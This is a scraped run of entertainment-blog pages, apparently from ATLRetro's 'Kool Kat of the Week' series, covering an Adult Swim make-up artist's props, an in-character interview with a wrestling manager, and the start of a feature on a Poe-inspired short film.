<div id="attachment_8723" style="width: 514px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/05/YPF_Craig-Rowin_hires_R.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8723" class=" wp-image-8723    " title="Adult Swim Your Pretty Face Is Going To Hell, Season 1 Unit and BTS, Photo: Matt Foster, Atlanta, GA" src="https://www.atlretro.com/wp-content/uploads/2013/05/YPF_Craig-Rowin_hires_R.jpg" alt="" width="504" height="336" srcset="https://atlretro.com/wp-content/uploads/2013/05/YPF_Craig-Rowin_hires_R.jpg 720w, https://atlretro.com/wp-content/uploads/2013/05/YPF_Craig-Rowin_hires_R-300x200.jpg 300w" sizes="auto, (max-width: 504px) 100vw, 504px" /></a><p id="caption-attachment-8723" class="wp-caption-text">Shane Morton at work on Claude (Craig Rowin), Gary&#39;s over-dedicated intern in YOUR PRETTY FACE IS GOING TO HELL. Photo courtesy of Adult Swim.</p></div>
<p>Shane went home and crafted a miniature model, brought it in, and got the greenlight to create a urinal that looks like an extra-large facehugger. He toyed with various color ideas but finally decided that the bathrooms otherwise would be spotless in Hell.</p>
<p>The demonic duo were impressed that the show really did follow through with Satan actually peeing on the demons’ heads. Of course, even with a program that prides itself on shock value, some things inevitably didn’t make the final cut. For example, Satan won’t poop on Gary’s face, even though the scene was filmed. “It will end up on DVD maybe,” Shane says hopefully. “Somebody getting pooped on or an arm hacked off is a good day at work! It keeps the energy up.”</p>
<p>Satan’s office is packed with props created by Shane and Chris, though it is not perhaps quite the devilish “greatest hits” collection that they originally envisioned. Instead of the trophies and plaques that have become de rigeur in executive offices, Shane wanted to include on the shelf Eve’s apple, Christ’s crown of thorns and Hitler’s head in a jar. And clearance couldn’t be gotten for Wall of Shame photos of Satan flashing a big grin with dubious celebrities such as David Hasselhoff and the Octomom. Still, those who look carefully will see many subtle Shane and Chris touches such as faces of tortured souls on the steel balls that click back and forth on the Devil’s desk. “Everything is pumped up a little bit because after all we are in hell,&#8221; Shane says. &#8220;Even the elevator switch looks like something scary.&#8221;</p>
<p>In other words, Shane and Chris had one of a helluva good time. At an apartment location, some little old ladies told the crew “they were going to pray for us because we were doing the devil’s work,” Shane says. “We joked every day and maybe it did get a bit old but ‘it’s really hell getting all this done today!’”</p>
<div id="attachment_8726" style="width: 360px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/05/Shane-Morton_headshot.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8726" class=" wp-image-8726 " title="Shane Morton_headshot" src="https://www.atlretro.com/wp-content/uploads/2013/05/Shane-Morton_headshot.jpg" alt="" width="350" height="467" srcset="https://atlretro.com/wp-content/uploads/2013/05/Shane-Morton_headshot.jpg 500w, https://atlretro.com/wp-content/uploads/2013/05/Shane-Morton_headshot-224x300.jpg 224w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a><p id="caption-attachment-8726" class="wp-caption-text">Shane holds up his own head, a prop he crafted for DEAR GOD! NO! Photo courtesy of Adult Swim.</p></div>
<p>As the season draws to a close, the pair are now just waiting to hear the final ratings and whether the show gets greenlit for a second season. If yes, they’re hoping for a bigger budget and the chance to play around more with more practical special effects over CGI&#8211;“to raise the bar,” as Chris says. “If we end up getting multiple seasons, it’s only going to get more extreme,” he adds. And maybe there’ll even be a cameo for that giant spider with the humungous nut-sack hanging on his back that turned out to be expensive to cast.</p>
<p>In the meantime, Chris will be working on the script for a $3-4 million movie version of SCARLET’S WEB. And Shane recently wrapped the indie feature, <strong><a href="https://talesfrommorningview.com/" target="_blank">TALES FROM MORNINGVIEW CEMETERY</a></strong>. In it, he appears as Professior Morte, fulfilling the Cryptkeeper role, introducing the segments and holding the show together. He’s also involved in preproduction with director <strong>Jimmy Bickert</strong> for <strong>FRANKENSTEIN CREATED BIKERS</strong>, the much-anticipated sequel to DEAR GOD! NO! It will be filmed in 35mm widescreen hopefully by the end of 2013, he revealed, and include a lot more special effects and monsters. Look for Shane, or rather his Professor Morte alter-ego, at the <strong><a href="https://www.facebook.com/monsterbash?fref=ts" target="_blank">11th Annual Rock n Roll Monster Bash</a></strong> at the <strong><a href="https://www.starlightdrivein.com/" target="_blank">Starlight Six Drive-In</a></strong> on Sunday June 2. The movies this year are <strong><a href="https://www.youtube.com/watch?v=gTS8i31SBhw" target="_blank">THE DEVIL’S RAIN</a></strong> (1975) and <strong><a href="https://www.youtube.com/watch?v=3aLLP9YpApc" target="_blank">EVIL DEAD 2</a></strong> (1987), not to mention six bands, scary shopping and <strong><a href="https://www.atlretro.com/2013/01/03/danger/" target="_blank">Monstrosity Championship Wrestling</a></strong>! [<em>ED. Note: Watch for Retro Reviews of both movies next week</em>]</p>
<p><strong>Editor’s Note:</strong> Shane and Chris are just a few of the talented local folk streaming by in the end credits of YOUR PRETTY FACE. More ATLRetro friends include producer <strong><a href="https://www.facebook.com/pages/Linda-Burns-Producer-Plexus-Pictures/251994368166139" target="_blank">Linda Burns</a></strong> (<strong><a href="https://www.youtube.com/watch?v=MmLh4NUu6E4" target="_blank">V/H/S</a>, <a href="https://www.youtube.com/watch?v=6s3sv99oIuE" target="_blank">THE SIGNAL</a></strong>), set decorator/property master <strong>Laurie Garner</strong>, who’s played bass in so many Atlanta bands (<strong>She-Monster</strong> and <strong>Vietnam</strong> to name a few), and the indomitable <strong><a href="https://www.atlretro.com/2012/10/19/eddieray/" target="_blank">Eddie Ray</a></strong> (<a href="https://www.facebook.com/satanicpanictheband?fref=ts" target="_blank"><strong>SATANIC PANIC BAND OUT OF HEL</strong>L</a> and a previous Kool Kat to boot!).</p>
<p><em>ALSO: Learn some of the make-up secrets Shane Morton used in YOUR PRETTY FACE IS GOING TO HELL at his <strong>Monster Make-up Class</strong> on <strong>Sunday May 26</strong> in his Lab at AZA. For more details, visit the <strong><a href="https://www.facebook.com/events/160252197483676/?fref=ts" target="_blank">Facebook Event Page here</a></strong>.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/adult-swim/" rel="tag">Adult Swim</a>, <a href="https://atlretro.com/tag/adultswim/" rel="tag">AdultSwim</a>, <a href="https://atlretro.com/tag/aqua-teen-hunger-force/" rel="tag">Aqua Teen Hunger Force</a>, <a href="https://atlretro.com/tag/atlanta-zombie-apocalypse/" rel="tag">Atlanta Zombie Apocalypse</a>, <a href="https://atlretro.com/tag/aza/" rel="tag">AZA</a>, <a href="https://atlretro.com/tag/bedazzled/" rel="tag">Bedazzled</a>, <a href="https://atlretro.com/tag/casper-kelly/" rel="tag">Casper Kelly</a>, <a href="https://atlretro.com/tag/chris-brown/" rel="tag">Chris Brown</a>, <a href="https://atlretro.com/tag/comedy/" rel="tag">comedy</a>, <a href="https://atlretro.com/tag/dads-garage/" rel="tag">Dad's Garage</a>, <a href="https://atlretro.com/tag/dave-willis/" rel="tag">Dave Willis</a>, <a href="https://atlretro.com/tag/david-hasselhoff/" rel="tag">David Hasselhoff</a>, <a href="https://atlretro.com/tag/david-lee-roth/" rel="tag">David lee Roth</a>, <a href="https://atlretro.com/tag/dear-god-no/" rel="tag">Dear God No</a>, <a href="https://atlretro.com/tag/demon/" rel="tag">demon</a>, <a href="https://atlretro.com/tag/devil/" rel="tag">devil</a>, <a href="https://atlretro.com/tag/devils-rain/" rel="tag">Devil's Rain</a>, <a href="https://atlretro.com/tag/dilbert/" rel="tag">Dilbert</a>, <a href="https://atlretro.com/tag/eddie-ray/" rel="tag">Eddie Ray</a>, <a href="https://atlretro.com/tag/evil-dead-2/" rel="tag">Evil Dead 2</a>, <a href="https://atlretro.com/tag/frankenstein-created-bikers/" rel="tag">Frankenstein Created Bikers</a>, <a href="https://atlretro.com/tag/h-r-geiger/" rel="tag">H R Geiger</a>, <a href="https://atlretro.com/tag/harvey-birdman/" rel="tag">Harvey Birdman</a>, <a href="https://atlretro.com/tag/henry-zebrowski/" rel="tag">Henry Zebrowski</a>, <a href="https://atlretro.com/tag/horror/" rel="tag">horror</a>, <a href="https://atlretro.com/tag/laurie-garner/" rel="tag">Laurie Garner</a>, <a href="https://atlretro.com/tag/legend/" rel="tag">legend</a>, <a href="https://atlretro.com/tag/linda-blair/" rel="tag">Linda Blair</a>, <a href="https://atlretro.com/tag/linda-burns/" rel="tag">Linda Burns</a>, <a href="https://atlretro.com/tag/matt-servitto/" rel="tag">Matt Servitto</a>, <a href="https://atlretro.com/tag/mcw/" rel="tag">MCW</a>, <a href="https://atlretro.com/tag/monster-make-up-class/" rel="tag">Monster Make-up Class</a>, <a href="https://atlretro.com/tag/monstrosity-championship-wrestling/" rel="tag">Monstrosity Championship Wrestling</a>, <a href="https://atlretro.com/tag/octomom/" rel="tag">Octomom</a>, <a href="https://atlretro.com/tag/office-comedy/" rel="tag">office comedy</a>, <a href="https://atlretro.com/tag/poor-devil/" rel="tag">Poor Devil</a>, <a href="https://atlretro.com/tag/professor-morte/" rel="tag">Professor Morte</a>, <a href="https://atlretro.com/tag/ray-harryhausen/" rel="tag">Ray Harryhausen</a>, <a href="https://atlretro.com/tag/rock-n-roll-monster-bash/" rel="tag">Rock n Roll Monster Bash</a>, <a href="https://atlretro.com/tag/satan/" rel="tag">Satan</a>, <a href="https://atlretro.com/tag/satanic-panic/" rel="tag">Satanic Panic</a>, <a href="https://atlretro.com/tag/scarlets-web/" rel="tag">Scarlet's Web</a>, <a href="https://atlretro.com/tag/sfx-makeup/" rel="tag">SFX makeup</a>, <a href="https://atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://atlretro.com/tag/she-monster/" rel="tag">She-Monster</a>, <a href="https://atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://atlretro.com/tag/special-effects/" rel="tag">special effects</a>, <a href="https://atlretro.com/tag/squidbillies/" rel="tag">Squidbillies</a>, <a href="https://atlretro.com/tag/starlight-drive-in/" rel="tag">Starlight Drive-In</a>, <a href="https://atlretro.com/tag/stroker-hoop/" rel="tag">Stroker &amp; Hoop</a>, <a href="https://atlretro.com/tag/take-life-by-the-horns/" rel="tag">Take Life By the Horns</a>, <a href="https://atlretro.com/tag/tales-from-morningview-cemetary/" rel="tag">Tales from Morningview Cemetary</a>, <a href="https://atlretro.com/tag/the-signal/" rel="tag">The Signal</a>, <a href="https://atlretro.com/tag/tv/" rel="tag">TV</a>, <a href="https://atlretro.com/tag/urinal/" rel="tag">urinal</a>, <a href="https://atlretro.com/tag/vhs/" rel="tag">V/H/S</a>, <a href="https://atlretro.com/tag/vietnam/" rel="tag">Vietnam</a>, <a href="https://atlretro.com/tag/yak-fur/" rel="tag">yak fur</a>, <a href="https://atlretro.com/tag/your-pretty-face-is-going-to-hell/" rel="tag">Your Pretty Face is Going to Hell</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2013/02/28/dewitt/">Kool Kat of the Week: A Pop Culture Birthday to Remember: DeWitt Dawson on the Lost Art of Wrestling Management and Crowning the Champ of Monstrosity Championship Wrestling Fri. March 1 at Famous Pub</a></h2>
            Posted on: <strong>Feb 28th, 2013</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2013/02/dd6.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-8089" title="dd6" src="https://www.atlretro.com/wp-content/uploads/2013/02/dd6.jpg" alt="" width="370" height="396" srcset="https://atlretro.com/wp-content/uploads/2013/02/dd6.jpg 463w, https://atlretro.com/wp-content/uploads/2013/02/dd6-280x300.jpg 280w" sizes="auto, (max-width: 370px) 100vw, 370px" /></a>Our BFF blog <strong><a href="https://www.wrestlingwithpopculture.com/" target="_blank">Wrestling with Pop Culture</a></strong> is celebrating its <strong><a href="https://www.wrestlingwithpopculture.com/2013/wrestling-with-pop-cultures-2nd-anniversary-party/" target="_blank">second anniversary</a></strong> with the biggest, baddest <strong><a href="https://www.facebook.com/MonstrosityChampionshipWrestling" target="_blank">Monstrosity Championship Wrestling</a></strong> match yet this <strong>Fri. March 1</strong> at 9 p.m. at <strong><a href="https://www.facebook.com/pages/Famous-Pub-Atlanta-GA/191434187544570?fref=ts" target="_blank">Famous Pub</a></strong> in Toco Hills. The horror-movie-inspired league is crowning its first champion,<strong> <a href="https://www.facebook.com/ProfessorMorteMCW?fref=ts" target="_blank">Professor Morte</a></strong> and the <strong><a href="https://www.facebook.com/SilverScreamSpookShowATL?fref=ts" target="_blank">Silver Scream SpookShow</a></strong> gang will be on hand for scary shenanigans and <strong><a href="https://www.facebook.com/pages/Metal-GAGA/467997656547548?fref=ts" target="_blank">Metal Gaga</a></strong> will be providing unforgettable entertainment with heavy metal versions of <strong>Lady Gaga</strong> hits. Oh, and lest we forget, you’ll have another chance to win a <strong><a href="https://www.pinestreetmarket.com/">Pine Street Market</a></strong> box of meat and other fun prizes in the <strong>raffle</strong>! All that and more for <strong>only $10!</strong></p>
<p>The night&#8217;s fearsome and fun festivities include semifinal matches pitting <strong>the Phantom</strong> against <strong>“Bona Fide” Fred Yehi</strong> and <strong>Papa Marko</strong> against <strong><a href="https://www.prowrestlingresurrection.com/apps/photos/photo?photoid=163814306">“The Undead Luchador” Supernatural</a></strong>! Witness a queer bar brawl where previous <a href="https://www.atlretro.com/2013/01/03/danger/" target="_blank"><strong>Kool Kat Johnny Danger</strong> </a>and <strong>Dragula</strong> take their fight against the intolerant <strong>Alabama Wolfman</strong> and <strong>Kentucky Wolfman</strong> all over the bar! <strong>Quozzy Quozzbourne</strong> promises to bring a <strong>St. Patrick’s Day leprechaun</strong> to the party, <strong>Dark Mon</strong> vows to preach his own <strong>Easter sermon,</strong> and well, they tell us there&#8217;s much, much more.</p>
<p>We interviewed <strong><a href="https://www.atlretro.com/2012/03/21/jonathanwilliams/" target="_blank">Jonathan Williams</a></strong>, the monster-mind behind Wrestling with Pop Culture, last year for WWPC&#8217;s first birthday, so this time we asked him who else will be the Koolest Kat in the bar. He suggested <strong>DeWitt Dawson</strong>, better known within wrestling circles as &#8220;<strong>Double D</strong>,&#8221; who will be managing <strong>Fred Yehi</strong> in the MCW tournament and also manages some of Georgia&#8217;s other top wrestling talents from <strong><a href="https://www.facebook.com/UnivesalIndependentWrestling" target="_blank">Universal Independent Wrestling</a></strong> in Villa Rica, <strong><a href="https://www.nwaaction.com/" target="_blank">NWA Atlanta</a></strong> in Locust Grove, etc. After all, as Jonathan notes, “managers are kind of a lost art in wrestling.” So it was a special treat to ask DeWitt not just to go behind the scenes for a preview of this Friday’s action but also about what it takes to be a wrestling manager, what he loves about the sport and how he became a master at his craft.</p>
<p><em><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/02/mcwmarch11.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-8092" title="mcwmarch1" src="https://www.atlretro.com/wp-content/uploads/2013/02/mcwmarch11.jpg" alt="" width="377" height="576" srcset="https://atlretro.com/wp-content/uploads/2013/02/mcwmarch11.jpg 628w, https://atlretro.com/wp-content/uploads/2013/02/mcwmarch11-196x300.jpg 196w" sizes="auto, (max-width: 377px) 100vw, 377px" /></a>ATLRetro: </strong>What role do you play as a manager?</em></p>
<p><strong>DeWitt Dawson: </strong>Simply put. I am the eyes, the ears and the mouth for my charges. I am the best foot forward outside the ring, so all they have to think about is what goes on inside them ropes and turnbuckles. If they need to be somewhere, Double D gets &#8217;em there early. If they need to leave somewhere, Double D gets &#8217;em out before the first blue light hits the scene.</p>
<p><em>How do you select the men you manage?</em></p>
<p>I am looking for folks who can benefit from my counsel as much as I can benefit from their talent. Nothing under the sun is free but bad advice, and the ole Alabama Icon don&#8217;t give out nothing but golden nuggets of wisdom. So that must be repaid with championships. I am not here to manage folks who might get it, or who can get it done. I only open up my waiting arms to them that need that extra push to not just be good, but to be great.</p>
<p><em>Who do you manage?</em></p>
<p>Little darling, my clientele is not hard to validate, but I ain&#8217;t going to make it that easy on you. The bricks that are building Double D&#8217;s Empire are ever increasing. If you really want to know who I am managing, start taking stock of the titles that sit on the waists of the champions in this state, and I bet you won&#8217;t have to look far to see Dewitt Dawson somewhere close by.</p>
<p><em>What attracted you to professional wrestling?</em></p>
<p>Honey, you would have a whole heap less work if I told you what didn&#8217;t attract me to this business, &#8217;cause I can honestly say that I can&#8217;t remember a time when I wasn&#8217;t in love with professional wrestling. One of my earliest memories is a young Double D huffin&#8217; and weezin&#8217; trying to catch his breath in the wee morning hours having my first asthma attack. I didn&#8217;t know up from down or Hell from Heaven, and the only way my lovin&#8217; mama could get me to calm down was to tell me that she bet all the wrestlers that I loved so much were up getting ready to be on TV that Saturday morning. That settled me right down, and you can bet your last money that I went to the emergency room and got back home in time to see <strong>Ko Ko B Ware</strong> on the TV that morning.</p>
<p>I guess [as] a youngern,  it was the crazy characters that I loved &#8211; the<strong> Ultimate Warriors</strong>, the<strong> Stings</strong> and the<strong> Blue Blazers</strong> of the world. As I got a little older, I was infatuated with the talkers &#8211; the<strong> American Dreams</strong> and <strong>Nature Boys</strong>. After that it was the showmen &#8211; <strong>The Heart Break Kids</strong>, the <strong>RVDs</strong> and the <strong>Eddie Guerreros</strong>. These days, it is the driven ones who ain&#8217;t making a penny over the bare-ass minimum, but they still go out there and put on a hell of a show for the people &#8211; the <strong>Shane Marxe</strong>s, the <strong>Jagged Edges</strong> and the <strong>Demigods</strong> of the world.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2013/02/dd1.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-8084" title="dd1" src="https://www.atlretro.com/wp-content/uploads/2013/02/dd1.jpg" alt="" width="379" height="382" srcset="https://atlretro.com/wp-content/uploads/2013/02/dd1.jpg 542w, https://atlretro.com/wp-content/uploads/2013/02/dd1-150x150.jpg 150w, https://atlretro.com/wp-content/uploads/2013/02/dd1-298x300.jpg 298w" sizes="auto, (max-width: 379px) 100vw, 379px" /></a>From whom do you draw inspiration?</em></p>
<p>My inspiration comes from the folks I mentioned just now and from the red clay and white fields of the great state of Alabama. Everybody wants to know why I sound the way I do and say things that they ain&#8217;t never heard before. Simply put, it is because these roots run right through the cotton fields and contradictions of Alabama the beautiful. I draw as much inspiration from my brother <strong>The Pretty Boy</strong>, and <strong>Donnie Tidwell</strong>, and my uncles, and my mama nem as I do <strong>Dusty Rhodes</strong> and <strong>Shawn Michaels</strong>.</p>
<p><em>How is wrestling different now than in your youth?</em></p>
<p>I know a lot of people will tell you how everything has gone plum to Hell with wrestling over the last few years, and they make some fine points. But when you get right down to it, good wrestling is the same as it ever was. You tell a good story, somebody gets their ass whipped, and you do it all again the next week.</p>
<p><em>Which crowds are your favorite?</em></p>
<p>A paying one. What other kind of crowd is there? Hell, I got a closet full of shotguns that ain&#8217;t as loaded as that damn question. But if you got balls big enough to ask it, I got balls big enough to answer it. The only thing that a wrestling crowd needs is passion and a little bit of sense. As long as they got their eyes focused on the action and their mouths open and yelling at who they don&#8217;t like and cheering who they do like, they will be just fine. They ain&#8217;t got to know every damn hold under the sun, and they ain&#8217;t got to be able to name all the damn Villanos to have a good time so long as they ain&#8217;t dumb enough to try to put their hands on me and they don&#8217;t [think] they&#8217;re smarter than everybody else there, then I bet they have a good time.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2013/02/dd4.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-8087" title="dd4" src="https://www.atlretro.com/wp-content/uploads/2013/02/dd4.jpg" alt="" width="410" height="245" srcset="https://atlretro.com/wp-content/uploads/2013/02/dd4.jpg 585w, https://atlretro.com/wp-content/uploads/2013/02/dd4-300x179.jpg 300w" sizes="auto, (max-width: 410px) 100vw, 410px" /></a>Why aren&#8217;t you a nicer man? Have you considered therapy?</em></p>
<p>I am as gentle as a pussy cat in the right environs. When I settle into here at the ole home place and I pull off my boots, pop the top on a <strong>Paul Bryant beer</strong>, cut on them ole <strong><a href="https://www.facebook.com/drivebytruckers?fref=ts&amp;rf=110780665612762" target="_blank">Drive-by Truckers</a></strong>, I tell you I am as sweet as pumpkin pie. Because of that, I don&#8217;t have no reservation about raising pure hell every time I am anywhere near a squared circle, and the only therapy I need is to see my Empire bathed in the gold of champions.</p>
<p><em>What are your ambitions in wrestling?</em></p>
<p>My only ambition in wrestling is to give this business half as much as it has given me and to burn a trail in Georgia that makes General Sherman look like a lightning bug in a damn super nova.</p>
<p><em>What appeals to you personally about Monstrosity Championship Wrestling (MCW)?</em></p>
<p>On any night at a MCW show, you ain&#8217;t got clue 1 as to what in the blue Hell is going to come through that curtain next. It might be one of the best technical wrestlers you ever laid eyes on, or it might be some kind of half-dead zombie-assed sasquatch monster. You might not know whether to clap your hands or clinch pucker your assshole. It is just like ole Double D; you don&#8217;t what you are going to get, but you know good and well it is going to be entertaining as all get out.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2013/02/dd2.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-8085" title="dd2" src="https://www.atlretro.com/wp-content/uploads/2013/02/dd2-300x261.jpg" alt="" width="300" height="261" srcset="https://atlretro.com/wp-content/uploads/2013/02/dd2-300x261.jpg 300w, https://atlretro.com/wp-content/uploads/2013/02/dd2.jpg 586w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>What are you looking forward to the most about MCW this Friday?</em></p>
<p>Aw honey, that is simple. We are going to crown our first champion, and that is always a special occasion in any wrestling show&#8217;s history. When you look at the folks that are still kicking in this tournament, then you know it is going to be a champion who is plenty worthy.</p>
<p><em>Why should even someone who is not a big wrestling fan attend?</em></p>
<p>Well, if you like drinking cold beer, your ort to be there. If you like womerns who ain&#8217;t bashful about showing you a little of that thang, you ort to be there. If you like that damn banging and clanging or some kind of heavy metal outfit, you ort to be there. If you like boxes of meat, you ort to be there. And if you would like to hear the golden voice of the best damn commentator that you have ever heard in your long-legged life, you damn well better have you asses front and center.</p>
<p><em>A special thank you to <strong><a href="https://www.atlretro.com/2012/11/14/porterfield/" target="_blank">Kool Kat Chuck Porterfield</a></strong> for his help with this article.</em></p>
<p><em>All photos are courtesy of DeWitt Dawson. All rights reserved.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/alabama-wolfman/" rel="tag">Alabama Wolfman</a>, <a href="https://atlretro.com/tag/american-dream/" rel="tag">American Dream</a>, <a href="https://atlretro.com/tag/birthday/" rel="tag">birthday</a>, <a href="https://atlretro.com/tag/blue-blazer/" rel="tag">Blue Blazer</a>, <a href="https://atlretro.com/tag/championship/" rel="tag">championship</a>, <a href="https://atlretro.com/tag/chuck-porterfield/" rel="tag">Chuck Porterfield</a>, <a href="https://atlretro.com/tag/club-famous/" rel="tag">Club Famous</a>, <a href="https://atlretro.com/tag/dark-mon/" rel="tag">Dark Mon</a>, <a href="https://atlretro.com/tag/demigod/" rel="tag">Demigod</a>, <a href="https://atlretro.com/tag/dewitt-dawson/" rel="tag">Dewitt Dawson</a>, <a href="https://atlretro.com/tag/donnie-tidwell/" rel="tag">Donnie Tidwell</a>, <a href="https://atlretro.com/tag/double-d/" rel="tag">Double D</a>, <a href="https://atlretro.com/tag/dragula/" rel="tag">Dragula</a>, <a href="https://atlretro.com/tag/drive-by-truckers/" rel="tag">Drive-by Truckers</a>, <a href="https://atlretro.com/tag/dusty-rhodes/" rel="tag">Dusty Rhodes</a>, <a href="https://atlretro.com/tag/eddie-guerrero/" rel="tag">Eddie Guerrero</a>, <a href="https://atlretro.com/tag/famous-pub/" rel="tag">famous pub</a>, <a href="https://atlretro.com/tag/fred-yehi/" rel="tag">Fred Yehi</a>, <a href="https://atlretro.com/tag/heart-break-kid/" rel="tag">Heart Break Kid</a>, <a href="https://atlretro.com/tag/jagged-edge/" rel="tag">Jagged Edge</a>, <a href="https://atlretro.com/tag/johnny-danger/" rel="tag">Johnny Danger</a>, <a href="https://atlretro.com/tag/jonathan-williams/" rel="tag">Jonathan Williams</a>, <a href="https://atlretro.com/tag/kentucky-wolfman/" rel="tag">Kentucky Wolfman</a>, <a href="https://atlretro.com/tag/ko-ko-b-ware/" rel="tag">Ko Ko B ware</a>, <a href="https://atlretro.com/tag/kool-kat/" rel="tag">Kool Kat</a>, <a href="https://atlretro.com/tag/kool-kat-of-the-week/" rel="tag">Kool Kat of the Week</a>, <a href="https://atlretro.com/tag/lady-gaga/" rel="tag">Lady Gaga</a>, <a href="https://atlretro.com/tag/leprechaun/" rel="tag">leprechaun</a>, <a href="https://atlretro.com/tag/manager/" rel="tag">manager</a>, <a href="https://atlretro.com/tag/mcw/" rel="tag">MCW</a>, <a href="https://atlretro.com/tag/metal-gaga/" rel="tag">Metal gaga</a>, <a href="https://atlretro.com/tag/monstrosity-championship-wrestling/" rel="tag">Monstrosity Championship Wrestling</a>, <a href="https://atlretro.com/tag/nature-boy/" rel="tag">Nature Boy</a>, <a href="https://atlretro.com/tag/papa-marko/" rel="tag">Papa Marko</a>, <a href="https://atlretro.com/tag/paul-bryant/" rel="tag">Paul Bryant</a>, <a href="https://atlretro.com/tag/pcw/" rel="tag">PCW</a>, <a href="https://atlretro.com/tag/phantom/" rel="tag">Phantom</a>, <a href="https://atlretro.com/tag/pine-street-market/" rel="tag">pine street market</a>, <a href="https://atlretro.com/tag/platinum-championship-wrestling/" rel="tag">Platinum Championship Wrestling</a>, <a href="https://atlretro.com/tag/pretty-boy/" rel="tag">Pretty Boy</a>, <a href="https://atlretro.com/tag/professor-morte/" rel="tag">Professor Morte</a>, <a href="https://atlretro.com/tag/quozzy-quozzbourne/" rel="tag">Quozzy Quozzbourne</a>, <a href="https://atlretro.com/tag/rvd/" rel="tag">RVD</a>, <a href="https://atlretro.com/tag/second-anniversary/" rel="tag">second anniversary</a>, <a href="https://atlretro.com/tag/shane-marx/" rel="tag">Shane Marx</a>, <a href="https://atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://atlretro.com/tag/shawn-michaels/" rel="tag">Shawn Michaels</a>, <a href="https://atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://atlretro.com/tag/st-patricks-day/" rel="tag">St. Patrick's Day</a>, <a href="https://atlretro.com/tag/sting/" rel="tag">Sting</a>, <a href="https://atlretro.com/tag/supernatural/" rel="tag">Supernatural</a>, <a href="https://atlretro.com/tag/tournament/" rel="tag">tournament</a>, <a href="https://atlretro.com/tag/ultimate-warrior/" rel="tag">Ultimate Warrior</a>, <a href="https://atlretro.com/tag/undead-luchador/" rel="tag">Undead Luchador</a>, <a href="https://atlretro.com/tag/universal-independent-wrestling/" rel="tag">Universal Independent Wrestling</a>, <a href="https://atlretro.com/tag/wrestling/" rel="tag">wrestling</a>, <a href="https://atlretro.com/tag/wrestling-with-pop-culture/" rel="tag">Wrestling with Pop Culture</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2013/02/22/dehart/">Kool Kat of the Week: The Beating Heart of Art: Garrett DeHart and His Poe-Inspired Short Film IF I AM YOUR MIRROR</a></h2>
            Posted on: <strong>Feb 22nd, 2013</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em><a href="https://www.atlretro.com/wp-content/uploads/2013/02/mirror-poster.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-8006" title="mirror-poster" src="https://www.atlretro.com/wp-content/uploads/2013/02/mirror-poster.jpg" alt="" width="402" height="538" srcset="https://atlretro.com/wp-content/uploads/2013/02/mirror-poster.jpg 402w, https://atlretro.com/wp-content/uploads/2013/02/mirror-poster-224x300.jpg 224w" sizes="auto, (max-width: 402px) 100vw, 402px" /></a>By Aleck Bennett</em><br />
<em>Contributing Writer</em></p>
<p>Atlanta native filmmaker and photographer <a href="https://garrettdehart.com/"><strong>Garrett DeHart</strong></a> is the mastermind behind one of the most inventive short films ATLRetro has seen in recent years: <a href="https://ifiamyourmirror.com/"><strong>IF I AM YOUR MIRROR</strong></a>. An adaptation of <a href="https://en.wikipedia.org/wiki/Edgar_Allan_Poe"><strong>Edgar Allan Poe</strong></a>’s short story, “<a href="https://www.eapoe.org/works/mabbott/tom3t002.htm"><strong>The Tell-Tale Heart</strong></a>,” the film takes Poe’s lean exercise in mounting paranoia and expands it into a fractured document of Post-Traumatic Stress Disorder in the years following the Civil War. Beyond the narrative twists taken with Poe’s themes, the film dramatically stylizes the world its characters inhabit &#8211; presenting it as a living Victorian-era oil painting imbued with the blood, spit, dirt and murk both of the time and of its main character’s mind. The portrayal of that lead character by the late actor <strong><a href="Larry Holden" target="_blank">Larry Holden</a></strong> in one of his last roles, is a triumph: in turns fierce and fragile, proud and pitiable. Currently <a href="https://ifiamyourmirror.com/#!/?page_id=162"><strong>available for viewing online</strong></a>, this immersive 18-minute epic is well worth your time.</p>
<p>In honor of this horrific accomplishment, ATLRetro goes Really Retro with this week&#8217;s Kool Kat.  We spoke with Mr. DeHart about his experiences making the film, the techniques behind creating the images, his influences, his local ties and much more.</p>
<p><em><strong>ATLRetro:</strong> IF I AM YOUR MIRROR has a remarkable visual style, resembling an oil painting come to life. Were there any particular artists that inspired the look of your film? Filmmaking-wise, who influenced you on this particular project?</em></p>
